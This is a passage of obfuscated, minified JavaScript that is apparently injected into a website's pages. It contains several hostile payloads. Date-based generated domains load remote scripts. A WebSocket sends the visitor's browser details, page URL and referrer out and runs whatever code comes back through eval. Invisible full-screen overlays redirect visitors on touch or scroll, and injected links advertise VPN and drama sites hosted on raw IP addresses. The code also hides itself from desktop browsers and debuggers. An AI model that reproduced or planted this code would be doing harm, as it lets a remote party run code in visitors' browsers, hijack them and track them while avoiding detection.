bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var 